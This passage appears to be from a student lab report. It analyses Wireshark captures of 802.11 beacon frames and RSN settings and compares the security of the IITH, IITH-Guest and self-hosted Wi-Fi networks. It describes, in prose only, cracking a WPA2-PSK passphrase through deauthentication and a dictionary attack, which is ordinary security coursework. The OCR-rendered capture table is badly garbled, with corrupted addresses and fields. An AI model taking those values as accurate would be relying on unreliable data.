|----------------------------------------------------------------------------------------------------|---------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------------------------------------------------|-------------------------------------------------|----------|---------|--------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------------------------------------------------------------------------------|
| 737 415.626769       367,117,23,212.8       Broadcast       802,11       384       Bescon Trane, Skillaß, Feb, Flagst                                                                                                    | No.     | Time                                                                                                    | Source                                                                                                    | Destination                                                                                                    | Protocol                                                                                                    | Length Identification                                                                                                    | Time to live                                            | Info                                            |          |         |                                                                                      |                                                                                                    |                                                      |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    | A                                                                                       |
| 7 358 415.12944       Be:7:17:23:2438       Broadcast       BE2.11       384       Beccon Frame, Skettide, Fred, Flags       C. 61:400, SSID=SSIDETCAILIDSP         7 358 415.29244       Beccon Frame, Skettide, Fred, Flags       C. 61:400, SSID=SSIDETCAILIDSP       Fred, Flags       C. 61:400, SSID=SSIDETCAILIDSP         7 358 415.240249       B:7:107:23:23:18       Broadcast       B02.11       384       Beccon Frame, Skettide, Fred, Flags       C. 61:400, SSID=SSIDETCAILIDSP         7 358 415.240249       B:7:107:23:23:18       Broadcast       B02.11       384       Beccon Frame, Skettide, Fred, Flags       C. 61:400, SSID=SSIDETCAILIDSP         7 355 415.74049       B:7:107:23:23:18       Broadcast       B02.11       384       Beccon Frame, Skettide, Fred, Flags       C. 61:400, SSID=SSIDETCAILIDSP         7 355 415.74049       B:7:107:23:23:18       Broadcast       B02.11       384       Beccon Frame, Skettide, Fred, Flags       C. 61:400, SSID=SSIDETCAILIDSP         7 355 415.74049       B:7:107:23:23:18       Broadcast       B02.11       384       Beccon Frame, Skettide, Fred, Flags       C. 61:400, SSID=SSIDETCAILIDSP         7 355 415.74049       B:7:107:23:23:18       Broadcast       B02.11       384       Beccon Frame, Skettide, Fred, Flags       C. 61:400, SSID=SSIDETCAILIDSP         7 355 415.740492       B:7:107:23:23:18       Broadcast                                                                                                    |         | 73373 415.026705                                                                                                    | 3e:7a:d7:23:2d:28                                                                                                    | Broadcast                                                                                                    | 802.11                                                                                                    | 304                                                                                                    |                                                         | Beacon frame,                                   | SN=1693, | FN=0, I | Flags=                                                                               | C,                                                                                                    | BI=100,                                              | SSID=ES18                                                                                                    | BTECH11019                                                                                                    | )                                                                                                    |                                                                                                    |                                                                                         |
| 7383 415.22734       Bernadcast       002.11       304       Beccon Frame, Sk=1065, Feb, Flags:                                                                                                    |         | 73385 415.129141                                                                                                    | 3e:7a:d7:23:2d:28                                                                                                    | Broadcast                                                                                                    | 802.11                                                                                                    | 304                                                                                                    |                                                         | Beacon frame,                                   | SN=1694, | FN=0, I | Flags=                                                                               | C,                                                                                                    | BI=100,                                              | SSID=ES18                                                                                                    | BTECH1101                                                                                                    |                                                                                                    |                                                                                                    |                                                                                         |
| 7 347 45.33906       38:74:77:32:22:8       Broadcest       88:11       384       Beacon Trane, Sti-106, Fher, Flags, C, B1-36, SSI-5538FECH1319         7 346 415.4202       8:74:77:32:22:8       Broadcest       88:11       384       Beacon Trane, Sti-106, Fher, Flags, C, B1-36, SSI-5538FECH1319         7 355 415.6407       8:74:77:32:22:8       Broadcest       88:21:1       384       Beacon Trane, Sti-106, Fher, Flags, C, B1-36, SSI-5538FECH1319         7 355 415.6407       8:74:77:32:22:8       Broadcest       88:21:1       384       Beacon Trane, Sti-106, Fher, Flags, C, B1-36, SSI-5538FECH1319         7 355 415.6407       8:74:77:32:22:8       Broadcest       88:21:1       384       Beacon Trane, Sti-76, Her, Flags, C, B1-36, SSI-5538FECH1319         7 355 415.6407       8:74:77:32:22:8       Broadcest       88:21:1       384       Beacon Trane, Sti-76, Her, Flags, C, B1-36, SSI-5538FECH1319         7 355 415.6407       8:74:77:32:22:8       Broadcest       88:21:1       384       Beacon Trane, Sti-76, Her, Flags, C, B1-36, SSI-5538FECH1319         7 355 415.6407       8:74:77:37:23:22:8       Broadcest       88:21:1       384       Beacon Trane, Sti-76, Her, Flags, C, B1-36, SSI-5538FECH1319         7 355 415.6407       8:77:73:72:72:8       Broadcest       88:21:1       384       Beacon Trane, Sti-76, Her, Flags, C, B1-36, SSI-5538FECH13                                                                                                    |         | 73393 415.232734                                                                                                    | 3e:7a:d7:23:2d:28                                                                                                    | Broadcast                                                                                                    | 802.11                                                                                                    | 304                                                                                                    |                                                         | Beacon frame,                                   | SN=1695, | FN=0, I | Flags=                                                                               | C,                                                                                                    | BI=100,                                              | SSID=ES18                                                                                                    | BTECH1101                                                                                                    | 3                                                                                                    |                                                                                                    |                                                                                         |
| 7486 415.48298 as:rar(7:23:22:28) Broadcast 082.11 384       Beacon True, St:167, NHP, Flags:, C, B130, SSDDESISHED10199         7353 415.74248 as:rar(7:23:22:28) Broadcast 082.11 384       Beacon True, St:167, NHP, Flags:, C, B130, SSDDESISHED10199         7353 415.74248 as:rar(7:23:22:28) Broadcast 082.11 384       Beacon True, St:170, NHP, Flags:, C, B130, SSDDESISHED10199         7353 415.74248 as:rar(7:23:22:28) Broadcast 082.11 384       Beacon True, St:170, NHP, Flags:, C, B130, SSDDESISHED10199         7355 415.4403 as:rar(7:23:22:28) Broadcast 082.11 384       Beacon True, St:170, NHP, Flags:, C, B130, SSDDESISHED10199         7355 415.4403 as:rar(7:23:22:28) Broadcast 082.11 384       Beacon True, St:170, NHP, Flags:, C, B130, SSDDESISHED10199         7355 415.5403 as:rar(7:23:22:28) Broadcast 082.11 384       Beacon True, St:170, NHP, Flags:, C, B130, SSDDESISHED10199         7356 416.5557 as:rar(7:23:22:28) Broadcast 082.11 384       Beacon True, St:170, NHP, Flags:, C, B130, SSDDESISHED10199         7365 415.5403 as:rar(7:23:22:28) Broadcast 082.11 384       Beacon True, St:170, NHP, Flags:, C, B130, SSDDESISHED10199         7365 416.65547 s:rar(7:23:22:28) Broadcast 082.11 384       Beacon True, St:170, NHP, Flags:, C, B130, SSDDESISHED10199         7365 416.65547 s:rar(7:23:22:28) Broadcast 082.11 384       Beacon True, St:170, NHP, Flags:, C, B130, SSDDESISHED10199         7365 416.65547 s:rar(7:23:22:28) Broadcast 082.11 384       Beacon True, St:170, NHP, Flags:, C, B130, SSDDESISHED10199         7365 416.65547 s:                                                                                                    |         | 73407 415.333906                                                                                                    | 3e:7a:d7:23:2d:28                                                                                                    | Broadcast                                                                                                    | 802.11                                                                                                    | 304                                                                                                    |                                                         | Beacon frame,                                   | SN=1696, | FN=0, I | Flags=                                                                               | C,                                                                                                    | BI=100,                                              | SSID=ES18                                                                                                    | BTECH1101                                                                                                    | Э                                                                                                    |                                                                                                    |                                                                                         |
| 7351 45.54146       Beradcast       Boradcast       Boradcast<                                                                                                    |         | 73486 415.436296                                                                                                    | 3e:7a:d7:23:2d:28                                                                                                    | Broadcast                                                                                                    | 802.11                                                                                                    | 304                                                                                                    |                                                         | Beacon frame,                                   | SN=1697. | FN=0, I | Flags=                                                                               | c.                                                                                                    | BI=100,                                              | SSID=ES18                                                                                                    | BTECH1101                                                                                                    | э                                                                                                    |                                                                                                    |                                                                                         |
| 7354 45. 64169       Bir 26, 723 223 28       Broadcast       B02.11       B04       Beacon Frame, Bir 209, FHeb, Flags:                                                                                                    |         | 73531 415.541465                                                                                                    | 3e:7a:d7:23:2d:28                                                                                                    | Broadcast                                                                                                    | 802.11                                                                                                    | 304                                                                                                    |                                                         | Beacon frame.                                   | SN=1698. | FN=0. Ι | Flags=                                                                               | c.                                                                                                    | BT=100.                                              | SSID=ES18                                                                                                    | BTECH1101                                                                                                    | a                                                                                                    |                                                                                                    |                                                                                         |
| 17351 415 - 74362       38:74672323232       Broadcast       802.11       384       Beacon Frame, SH:726, FNe6, Flags=                                                                                                    |         | 73549 415.641109                                                                                                    | 3e:7a:d7:23:2d:28                                                                                                    | Broadcast                                                                                                    | 802.11                                                                                                    | 304                                                                                                    |                                                         | Beacon frame.                                   | SN=1699  | EN=0. 1 | Flags=                                                                               |                                                                                                    | BT=100.                                              | SSID=ES18                                                                                                    | BTECH1101                                                                                                    |                                                                                                    |                                                                                                    |                                                                                         |
| 1       3322 45.84059       38:7.407/332302.8       0 producate       002.11       304       Beacon Frame, SN-170, FH9, Flags, C, B1-10, SSID=SSID=SSID=SSID=SSID=SSID=SSID=SSID                                                                                                    |         | 73551 415 743492                                                                                                    | 3e:7a:d7:23:2d:28                                                                                                    | Broadcast                                                                                                    | 802.11                                                                                                    | 304                                                                                                    |                                                         | Beacon frame,                                   | SN=1700  | EN=0.   | Flags=                                                                               | ,<br>C                                                                                                    | BT=100                                               | SSID=ES18                                                                                                    | BTECH1101                                                                                                    | a                                                                                                    |                                                                                                    |                                                                                         |
| 2357.415.948310       38:7.47/23.2322;28       producast       892.11       384       Beccon frame, SNE1726, FMS9, FLags       C, B1:309, S1D:ES1B0TECH1019         7356.416.85101       38:7.467.23232628       Broadcast       802.11       384       Beccon frame, SNE1726, FMS9, FLags       C, B1:309, S1D:ES1B0TECH1019         7356.416.85101       38:7.467.2323628       Broadcast       802.11       384       Beccon frame, SNE1726, FMS9, FLags       C, B1:309, S1D:ES1B0TECH1019         7356.416.85101       38:7.467.2323628       Broadcast       802.11       384       Beccon frame, SNE1707, FMS9, FLags       C, B1:309, S1D:ES1B0TECH1019         7365.416.65101       38:7.472.332628       Broadcast       802.11       384       Beccon frame, SNE1707, FMS9, FLags       C, B1:309, S1D:ES1B0TECH1019         7365.416.65171       S17.772.37267       Broadcast       802.11       384       Beccon frame, SNE1706, FMS9, FLags       C, B1:309, S1D:ES1B0TECH1019         7365.416.65171       Broadcast       802.11       384       Beccon frame, SNE1706, FMS9, FLags       C, B1:309, S1D:ES1B0TECH1019         7365.416.65171       Broadcast       802.11       384       Beccon frame, SNE1706, FMS9, FLags       C, B1:309, S1D:ES1B0TECH1019         7365.416.65172       Broadcast       802.11       804       Beccon frame, SNE1706, FMS9, FLags       C, B1                                                                                                    |         | 73552 /15 8/5978                                                                                                    | 3e.7a.d7.23.2d.28                                                                                                    | Broadcast                                                                                                    | 802.11                                                                                                    | 304                                                                                                    |                                                         | Beacon frame,                                   | SN=1701  | EN=0    | Elane=                                                                               | · · · · · o,                                                                                                    | BT=100,                                              | SSID=ES18                                                                                                    | BTECH1101                                                                                                    | a                                                                                                    |                                                                                                    |                                                                                         |
| Product Science Science |         | 73557 415 948316                                                                                                    | 3e.7e.d7.23.2d.28                                                                                                    | Broadcast                                                                                                    | 802.11                                                                                                    | 304                                                                                                    |                                                         | Beacon frame,                                   | SN=1701, | EN=0    | Elane=                                                                               | · · · · · o,                                                                                                    | BT=100,                                              | SSTD=ES18                                                                                                    | BTECH1101                                                                                                    | ,<br>a                                                                                                    |                                                                                                    |                                                                                         |
| 73576 44.0 65011       32:74:47:23:22:28       Broadcast       882:11       394       Becon frame, SH:176, Heck, Flags:, C, B1:e0, SSD-ESIBBTCH1109         73582 44.25552       32:74:07:23:22:28       Broadcast       882:11       394       Becon frame, SH:176, FHck, Flags:, C, B1:e0, SSD-ESIBBTCH1109         73582 44.25552       32:74:07:23:22:28       Broadcast       882:11       394       Becon frame, SH:176, FHck, Flags:, C, B1:e0, SSD-ESIBBTCH1109         7368 44.0503253       32:74:07:23:22:28       Broadcast       882:11       394       Becon frame, SH:176, FHck, Flags:, C, B1:e0, SSD-ESIBBTCH1019         7368 44.0503253       32:74:07:23:22:28       Broadcast       882:11       394       Becon frame, SH:176, FHck, Flags:, C, B1:e0, SSD-ESIBBTCH1019         7368 44.0503253       32:74:07:23:22:28       Broadcast       882:11       394       Becon frame, SH:176, FHck, Flags:, C, B1:e0, SSD-ESIBBTCH1019         7368 44.0503253       32:74:07:23:22:28       Broadcast       882:11       394       Becon frame, SH:176, FHck, Flags:, C, B1:e0, SSD-ESIBBTCH1019         7368 44.0503253       32:74:07:23:22:28       Broadcast       882:11       394       Becon frame, SH:176, FHck, Flags:, C, B1:e0, SSD-ESIBBTCH1019         7369 44.0503253       SE:70, FHck, Flags:, C, B1:e0, SSD-ESIBBTCH1019       SE:70, FHck, Flags:, C, B1:e0, SSD-ESIBBTCH1019                                                                                                    |         | 73566 416 023367                                                                                                    | 3e:7a:d7:23:2d:28                                                                                                    | 36.7d.6a.52.64.11                                                                                                    | 802.11                                                                                                    | 284                                                                                                    |                                                         | Probe Respons                                   | e SN=176 | 3 EN=0  | Elags=                                                                               | ,                                                                                                    | C BI=100,                                            |                                                                                                    | 188TECH11                                                                                                    | 019                                                                                                    |                                                                                                    |                                                                                         |
| 72599 446.15357       Str2.47.272.2212.38       Broadcast       802.11       394       Beacon Frame, Str2.05, FNe0, Flags       C, B1260, S310=S388ETCH1019         7362 446.463.93       Str2.47.472.2212.28       Broadcast       802.11       394       Beacon Frame, Str2.07, FNe0, Flags       C, B1260, S310=S388ETCH1019         7362 446.439       Str2.47.472.2212.28       Broadcast       802.11       394       Beacon Frame, Str2.07, FNe0, Flags       C, B1260, S310=S388ETCH1019         7362 446.439       Str2.47.472.212.28       Broadcast       802.11       394       Beacon Frame, Str2.07, FNe0, Flags       C, B1260, S310=S388ETCH1019         7362 446.439       Str2.47.472.212.28       Broadcast       802.11       394       Beacon Frame, Str2.07, FNe0, Flags       C, B1260, S310=S388ETCH1019         7362 446.6393       Str2.47.472.212.28       Broadcast       802.11       394       Beacon Frame, Str2.07, FNe0, Flags       C, B1260, S310=S388ETCH1019         7362 446.6393       Str2.47.472.212.28       Broadcast       802.11       394       Beacon Frame, Str2.07, FNe0, Flags       C, B1260, S310=S388ETCH1019         7362 446.6393       Str2.47.472.212.28       Broadcast       802.11       Str2.472.27       Str2.67       Str2.67       Str2.67       Str2.67       Str2.67       Str2.67       Str2.67       Str2.67       Str                                                                                                    |         | 73576 416 051011                                                                                                    | 3e:7a:d7:23:2d:28                                                                                                    | Broadcast                                                                                                    | 802.11                                                                                                    | 304                                                                                                    |                                                         | Beacon frame                                    | SN=1704  | EN=0    | Flags=                                                                               | R C                                                                                                    | BT=100                                               | SSID=ES18                                                                                                    | BTECH1101                                                                                                    | a                                                                                                    |                                                                                                    |                                                                                         |
| 73632 416.35530       10:74.0f 21:23:21:28       Broadcast       802.11       304       Beacon frame, Sk-1706, FN-6, Flags:, C, B1-06, S10=S108ECK110195         73652 416.64339       30:74.0f 21:23:21:28       Broadcast       802.11       304       Beacon frame, Sk-1706, FN-6, Flags:, C, B1-106, S10=S108ECK110195         73652 416.64339       30:74.0f 21:23:21:28       Broadcast       802.11       304       Beacon frame, Sk-170, FN-6, Flags:, C, B1-106, S10=S108ECK110195         73652 416.663251       30:74.0f 21:22:28       Broadcast       802.11       304       Beacon frame, Sk-170, FN-6, Flags:, C, B1-106, S10=S108ECK110195         73654 416.66327       30:74.0f 21:22:28       Broadcast       802.11       304       Beacon frame, Sk-170, FN-6, Flags:, C, B1-106, S10=S108ECK110195         73654 416.66327       30:74.0f 21:22:28       Broadcast       802.11       304       Beacon frame, Sk-170, FN-6, Flags:, C, B1-106, S10=S10ECK10195         73654 416.66327       30:74.0f 21:28:24       Broadcast       802.11       304       Beacon frame, Sk-170, FN-6, Flags:, C, B1-106, S10=S10ECK10195         73654 416.66327       30:74.0f 21:29:74       30:74.0f 21:29:74       30:74.0f 21:29:74       30:74.0f 21:29:74       30:74.0f 21:29:74       30:74.0f 21:29:74       30:74.0f 21:29:74       30:74.0f 21:29:74       30:74.0f 21:29:74       30:74.0f 21:29:74       30:74.0f 21:29                                                                                                    |         | 72500 416 152679                                                                                                    | 20.70.d7.22.2d.20                                                                                                    | Broadcast                                                                                                    | 902.11                                                                                                    | 304                                                                                                    |                                                         | Beacon frame,                                   | SN=1704, | EN=0, 1 | Flags=                                                                               | . K C,                                                                                                    | BI-100,                                              | SSID=ESI0                                                                                                    | PTECU1101                                                                                                    | ,                                                                                                    |                                                                                                    |                                                                                         |
| 73644       106.04339       20.7347/23232422       Broadcast       802.11       304       Beacon frame, Ski726, Pkeg, Flagst, C, Bi-106, SSDE-SSBRTCH11013         73653       16.046390       87.7347/23232422       Broadcast       802.11       304       Beacon frame, Ski726, Pkeg, Flagst, C, Bi-106, SSDE-SSBRTCH11013         73653       16.056177       827.7347/23232422       Broadcast       802.11       304       Beacon frame, Ski726, Pkeg, Flagst, C, Bi-106, SSDE-SSBRTCH11013         73653       16.056177       827.7347/2322422       Broadcast       802.11       304       Beacon frame, Ski726, Pkeg, Flagst, C, Bi-106, SSDE-SSBRTCH11013         73653       16.056177       827.7347/232422       Broadcast       802.11       304       Beacon frame, Ski726, Pkeg, Flagst, C, Bi-106, SSDE-SSBRTCH11013         73654       16.05617       827.717       827.747/23242       Broadcast       802.11       304         7365       40.01       82.51       Beacon frame, Ski726, Pkeg, Flagst, C, Bi-106, SSDE-SSBRTCH11013       806       806       80.83       80.80       80.94       80.94       80.94       80.94       80.94       80.94       80.94       80.94       80.94       80.94       80.94       80.94       80.94       80.94       80.94       80.94       80.94       80.94       <                                                                                                    |         | 72622 416 255520                                                                                                    | 20.72.d7.22.2d.20                                                                                                    | Broadcast                                                                                                    | 902.11                                                                                                    | 304                                                                                                    |                                                         | Beacon frame,                                   | SN-1705, | EN-0, 1 | Flags=                                                                               |                                                                                                    | BI-100,                                              | SSID-ES10                                                                                                    | PTECH1101                                                                                                    | ,                                                                                                    |                                                                                                    |                                                                                         |
| Particle 30420       26174117/25214728       Production       002.11       304       Beacon Trane, Sk-17(0)       Phicity Phicksterm                                                                                                    |         | 73032 410.233320                                                                                                    | 36.74.07.23.20.28                                                                                                    | Broadcast                                                                                                    | 002.11                                                                                                    | 304                                                                                                    |                                                         | Beacon frame,                                   | SN=1700, | FN=0, 1 | F1ays=                                                                               |                                                                                                    | BI-100,                                              | 331D-E310                                                                                                    | DIECHIIOI                                                                                                    | ,                                                                                                    |                                                                                                    |                                                                                         |
| 9352 418 405399       0517110713212128       Broadcast       052.11       304       Beacon frame, SN=176, FH.G, FLags, C, B1-100, S310-E3108Tech11033         7       7       7       161.056347       351.0752.312128       Broadcast       062.11       304       Beacon frame, SN=176, FH.G, FLags, C, B1-100, S310-E3108Tech11033         7       7       7       61.056347       351.0752.312128       Broadcast       062.11       304       Beacon frame, SN=176, FH.G, FLags, C, B1-100, S310-E3108Tech11033         7       7       61.000 Cinber Suite 1001: 00:57 (ac (free 082.11) AES (CCM)       -       0600 08 08 02 04 08 08 09 09 08 00 00 08 08 00 00 00 00 08 00 00 00                                                                                                    |         | 73040 410.301302                                                                                                    | 30:78:07:23:20:28                                                                                                    | Broadcast                                                                                                    | 802.11                                                                                                    | 304                                                                                                    |                                                         | Beacon Trame,                                   | SN-1707, | FN-0, I | Flags                                                                                | · · · · · · · · ,                                                                                                    | BI-100,                                              | 551D-E518                                                                                                    | BIECHIIGI                                                                                                    | /                                                                                                    |                                                                                                    |                                                                                         |
| 7 3000 410.06201 38:/Align.22:/Align.32:/Align.32:/Alig |         | 73052 410.404390                                                                                                    | 3e:7a:07:23:20:28                                                                                                    | Broadcast                                                                                                    | 802.11                                                                                                    | 304                                                                                                    |                                                         | Beacon frame,                                   | SN=1708, | FN-0, I | Flags=                                                                               | ,                                                                                                    | BI=100,                                              | SSID=ESI8                                                                                                    | BIECHIIOIS                                                                                                    | ,                                                                                                    |                                                                                                    |                                                                                         |
| 7 3000 410. 0001/1       36: /41//22: /20: /20       BFCadcast       B02.11       304       Beacon Trame, Sk=1/10, PH=9, FLags=                                                                                                    |         | 73653 416.563251                                                                                                    | 3e:/a:d/:23:2d:28                                                                                                    | Broadcast                                                                                                    | 802.11                                                                                                    | 304                                                                                                    |                                                         | Beacon frame,                                   | SN=1709, | FN=0, I | Flags=                                                                               | c,                                                                                                    | BI=100,                                              | SSID=ES18                                                                                                    | BIECH1101                                                                                                    | 3                                                                                                    |                                                                                                    |                                                                                         |
| <pre></pre>                                                                                                    |         | 73660 416.665147                                                                                                    | 3e:7a:d7:23:2d:28                                                                                                    | Broadcast                                                                                                    | 802.11                                                                                                    | 304                                                                                                    |                                                         | Beacon frame,                                   | SN=1710, | FN=0, I | Flags=                                                                               | C,                                                                                                    | BI=100,                                              | SSID=ES18                                                                                                    | BIECH11019                                                                                                    |                                                                                                    |                                                                                                    |                                                                                         |
| RSN Version: 1       - Group Cipher Suite 00:6fr.ac (Leee 802.11) AES (CCM)       - 8.769         Group Cipher Suite Up: ASS (CCM) (4)       - 8.769         Pairwise Cipher Suite 100: 68:06:1ac (Leee 802.11)       AES (CCM) (4)         Pairwise Cipher Suite 100: 68:06:1ac (Leee 802.11)       AES (CCM) (4)         Pairwise Cipher Suite 100: 68:06:1ac (Leee 802.11)       AES (CCM) (4)         Pairwise Cipher Suite 100: 68:07:ac (Leee 802.11)       AES (CCM) (4)         Pairwise Cipher Suite 100: 68:07:ac (Leee 802.11)       AES (CCM) (4)         Pairwise Cipher Suite 100: 68:07:ac (Leee 802.11)       PAirwise Cipher Suite 100: 68:07:ac (Leee 802.11)         Pairwise Cipher Suite 100: 68:07:ac (Leee 802.11)       PAirwise Cipher Suite 100: 68:07:ac (Leee 802.11)         Pairwise Cipher Suite 100: 68:07:ac (Leee 802.11)       PAirwise Cipher Suite 100: 68:07:ac (Leee 802.11)         Auth Key Management (AM) List 08: 67:ac (Leee 802.11)       PSK         * Auth Key Management (AM) List 08: 67:ac (Leee 802.11)       PSK         * Auth Key Management (AM) Upp: PSK (C2)       PSN (C2)         * RSN Graphilities: Transmitter can support pre-authentication       Somultaneously with Pairwise (can)         * Auth Key Management (AM) Suite 08: 67: 68: 68: 68: 68: 68: 68: 68: 68: 68: 68                                                                                                    | 4       |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                         |                                                 |          |         |                                                                                      |                                                                                                    |                                                      |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    | ) F                                                                                     |
| <ul> <li>A HDU Parameters: 0x13</li> <li>Rx Supported Modulation and Coding Scheme Set: MCS Set</li> <li>PartA_3.pcap</li> <li>Packets: 74083 · Displayed: 4297 (5.8%)</li> <li>Profile: Defail</li> </ul>                                                                                                    | -       | - Group Cipher<br>Group Cipher<br>Pairwise Cipne<br>- Pairwise Cipne<br>- Pairwise Cipne<br>- Pairwise C<br>Pairwise C<br>- Pairwise C<br>- Pairwise C<br>- Auth Key Manag<br>- Auth Key Manag<br>- Auth Key Mana | <pre>IIIE: 00:0f:ac (Ieee  <br/>Suite OUI 00:0f:ac<br/>Suite type: AES (CCM<br/>'Suite Count: 1<br/>'Suite Count: 1<br/>'Suite Count: 1<br/>er Suite 0001: 00:0f:ac<br/>ber Suite 0001: 00:0f:ac<br/>ber Suite 0001: 00:0f:ac<br/>gement (AKM) Suite Cou<br/>ment (AKM) Suite Cou<br/>ment (AKM) Suite Cou<br/>ment (AKM) Suite Cou<br/>ment (AKM) Suite Cou<br/>ment (AKM) Suite Cou<br/>ment (AKM) Suite<br/>cou<br/>ent (AKM) Suite Cou<br/>ment (AKM) Suite<br/>cou<br/>ent (AKM) Suite<br/>cou<br/>ent (A</pre> | 802_11] AFS (CCM)<br>(Ieee 802_11) AFS (CC<br>IFaee 802_11) AFS (CC<br>IFaee 802_11) AFS (CC<br>IFaee 802_11) AFS (CC<br>IFae (Ieee 802_11)<br>AFS (CCM) (4)<br>AFS (CCM) (4)<br>AFS (2)<br>AFS (2)<br>AFS | (<br>) PSK<br>)<br>)<br>itter does<br>ansmitter c.<br>ities: 16 r<br>ities: 1 re<br>ities: 1 re<br>ities: 1 re<br>ities: 1 re<br>ities: 1 a<br>Addressed 1 | not support pre-authe<br>an support WEP default<br>play counter sper PTK<br>play counter per PTKSA.<br>Frames: Not supported | ntication<br>key @ simu<br>XA/GTKSA/STAK<br>/GTKSA/STAK | ultaneously with<br>AkeySA (0x3)<br>keySA (0x0) | Pairwise | e key   | 0011<br>0022<br>0033<br>0044<br>0056<br>0056<br>0056<br>0056<br>0056<br>0066<br>0066 | 9 38 4<br>9 00 0<br>00 0<br>16 0<br>16 0<br>16 0<br>16 0<br>16 0<br>16 0<br>16 0<br>16 0<br>16 0<br>0 0 0<br>0 0 0 0<br>0 0 0 0<br>0 0 0 0 | $\begin{array}{cccccccccccccccccccccccccccccccccccc$ | ue         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         01         01         7         7         7         7         7         7         7         7         7         7         7         7         7         7         7         7         7         7         7         7         7         7         7         7         7         7         7         7         7         7         7         7         7         7         7         7         7         7         7         7         7         7         7         7         7         7         7         7         7         7         7         7         7         7         7         7         7         7         7         7         7         7         7         7         7         7         7         7         7         7         7         7         7         7         7         7         7         7         7         7         7         7         7         7         7         7         7 | 0         10         20         26         30           1         50         00         2         3         4         0         3         4         0         5         4         0         5         4         0         5         1         30         0         6         3         9         6         3         1         30         0         6         3         1         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0         0 | $5 	ext{ 09 at 0 } 66 	ext{ 03 } 06 	ext{ 03 } 06 	ext{ 03 } 06 	ext{ 03 } 07 	ext{ 23 } 77 	ext{ 23 } 23 	ext{ 23 } 14 	ext{ 00 } 61 	ext{ 13 } 92 	ext{ 00 } 21 	ext{ 13 } 92 	ext{ 00 } 21 	ext{ 14 } 81 	ext{ 2a } 03 	ext{ 44 } 01 	ext{ 00 } 07 	ext{ 14 } 81 	ext{ 2a } 03 	ext{ 44 } 01 	ext{ 00 } 07 	ext{ 16 } 02 	ext{ 06 } 016 	ext{ 03 } 016 	ext{ 06 } 016 	ext{ 06 } 016 	ext{ 06 } 016 	ext{ 06 } 016 	ext{ 06 } 016 	ext{ 06 } 011 	ext{ 06 } 012 	ext{ 2f } 00 	ext{ 06 } 113 	ext{ 10 } 00 	ext{ 06 } 05 	ext{ 06 } 011 	ext{ 2f } 00 	ext{ 06 } 05 	ext{ 06 } 011 	ext{ 06 } 05 	ext{ 06 } 05 	ext{ 06 } 016 	ext{ 06 } 05 	ext{ 06 } 05 	ext{ 06$ | 9 df 00<br>9 df 00<br>1 6a 52<br>3 70 6a<br>7 45 53<br>1 04 82<br>1 04 82<br>1 04 82<br>0 06 a<br>0 07 ac<br>0 00 2d<br>0 00 a<br>0 00 2d<br>0 00 00<br>3 a4 00<br>17<br>0 00 00<br>17 | 88 3 4<br>6 - 22 # (-2<br>18 TECH1 1<br>18 TECH1 2<br>5 6 H 1<br>- 5 6 H 1<br>- 5 6 H 1 |
|                                                                                                    |         | Rx Supported Model                                                                                                    | odulation and Coding :                                                                                                    | Scheme Set: MCS Set                                                                                                    |                                                                                                    |                                                                                                    |                                                         |                                                 |          |         | - 4                                                                                  |                                                                                                    |                                                      |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    | Þ                                                                                       |
| a Torogapop                                                                                                    | 07      | PartA 3 ncan                                                                                                    | success and couring a                                                                                                    | Soneme See. Hos See                                                                                                    |                                                                                                    |                                                                                                    |                                                         |                                                 |          |         | Packetr: 7                                                                           | 4083 - 04                                                                                                    | nlaved 420                                           | 7 (5.8%)                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    | Profile: Default                                                                        |
|                                                                                                    |         | . a.oo.b.ab                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                         |                                                 |          |         | Fackets: 7                                                                           | 4000 DIS                                                                                                    | pidyeu. 429                                          | (3.070)                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    | monie. Deidult                                                                          |



From the highlighted screenshots above of the RSN IE, information of our own AP, we can clearly see that it uses AES CMC for Group Cipher suite (used to encrypt multicast or broadcast traffic) as well as Pairwise Cipher Suite (used to encrypt the unicast traffic). The authentication Key Management Suite advertises only IEEE 802.11, PSK as this AP uses WPA2-PSk version of authentication (NULL Authentication with MIC matching during key exchange handshake).

The figure also shows an extended list of RSN capabilities like Pre-Authentication capabilities are not supported, No capability and requirement for protection of management frames making it prone to deAuth attacks, number of replay counters for PTK and GTK and more.

#### 12. Security Mechanisms for IITH, IITH-GUest and own AP

The IITH Wi-Fi Network is employed using WPA2-Enterprise with 802.1X authentication (using LDAP) where as the IITH-Guest and own AP is employed using WPA2-Personal with 802.11 authenticated using a passphrase.

Open Availability of passphrase in IITH-Guest makes it vulnerable to easy open access to attackers, eavesdropping, deaAuthentication followed by the Evil twin attack or Denial of Service with Man in the middle attack and more making it clearly not secure in terms of security.

Similarly, we have our own AP with WPA2-Personal but with a secret passphrase. Even with a secret passphrase we clearly demonstrated how it is possible to crack it using deaAuthentication following a dictionary attack. A simple brute-force with a password list was enough to crack the passphrase when the passphrase was not well thought out (not meeting the password standards like use of complete ASCII characters set like lowercase, uppercase, numerals and symbols, password length, uniqueness and so on). Deauthentication attacks are possible in such AP as the management frame protection is not supported as we clearly saw in the above figures.

Although IITH Wi-Fi Network doesn't support the protection of management frames, it allows an active authentication using an Authentication Server for client as well as the server. Access to this network is based on individual verification with a unique passphrase for each individual with a unique username.

So, even if the attacker can deAuth, record and crack password for one individual (which is least likely as the credentials are encrypted using multiple encryption pipes), other communicating individuals wont be vulnerable to this attack.

So, in our opinion IITH Wi-Fi with 802.1X authentication is the most secure one.



#### **Credit Statement:**

